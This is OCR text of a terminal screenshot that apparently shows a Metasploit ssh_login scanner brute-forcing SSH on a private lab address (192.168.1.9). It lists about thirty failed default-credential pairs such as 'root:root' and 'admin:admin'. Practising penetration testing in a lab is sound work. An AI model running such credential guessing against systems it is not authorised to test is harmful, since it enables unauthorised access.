 Applications Places Terminal Sat 16:10 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
msf auxiliary(scanner/ssh/ssh_login) > exploit
[-] 192.168.1.9:22 - Failed: 'root:root'
[-] 192.168.1.9:22 - Failed: 'admin:admin'
[-] 192.168.1.9:22 - Failed: 'test:test'
[-] 192.168.1.9:22 - Failed: 'root:matrix'
[-] 192.168.1.9:22 - Failed: 'ghost:ghost'
[-] 192.168.1.9:22 - Failed: 'root:sleeper'
[-] 192.168.1.9:22 - Failed: 'root:slider'
[-] 192.168.1.9:22 - Failed: 'guest:guest'
[-] 192.168.1.9:22 - Failed: 'ghost:123456'
[-] 192.168.1.9:22 - Failed: 'magnos:magnos'
[-] 192.168.1.9:22 - Failed: 'root:333333'
[-] 192.168.1.9:22 - Failed: 'root:444444'
[-] 192.168.1.9:22 - Failed: 'aaron:aaron'
[-] 192.168.1.9:22 - Failed: 'jun:jun'
[-] 192.168.1.9:22 - Failed: 'rebecca:rebecca'
[-] 192.168.1.9:22 - Failed: 'einstein:einstein'
[-] 192.168.1.9:22 - Failed: 'anna:anna'
[-] 192.168.1.9:22 - Failed: 'sara:sara'
[-] 192.168.1.9:22 - Failed: 'root:einstein'
[-] 192.168.1.9:22 - Failed: 'magnos:123456'
[-] 192.168.1.9:22 - Failed: 'root:singnin'
[-] 192.168.1.9:22 - Failed: 'amy:amy'
[-] 192.168.1.9:22 - Failed: 'amy:12345'
[-] 192.168.1.9:22 - Failed: 'root:!@#$%^'
[-] 192.168.1.9:22 - Failed: 'root:555555'
[-] 192.168.1.9:22 - Failed: 'tracy:tracy'
[-] 192.168.1.9:22 - Failed: 'root:happy'
[-] 192.168.1.9:22 - Failed: 'controller:controller'